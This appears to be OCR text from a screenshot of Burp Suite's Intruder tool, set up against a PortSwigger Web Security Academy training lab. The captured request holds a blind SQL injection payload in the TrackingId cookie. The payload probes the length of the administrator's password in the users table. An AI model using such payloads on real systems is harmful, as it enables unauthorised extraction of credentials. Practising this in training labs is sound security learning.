 Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 4 × ...
Target Positions Payloads Options
? 有效负载位置 开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
攻击类型 狙击手（Sniper）
添加 §
§清除
自动§
刷新
1 GET /filter HTTP/1.1
2 Host: ac231f591eacd79d805427b9003300d3.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Cookie: TrackingId=%27+union+select+'a'+FROM+users+where+username=%27administrator%27+and+length(password)=§1§--; session=
BfHtHI7mgCHDPHKvNtdOfitUv6GRieM4
17
18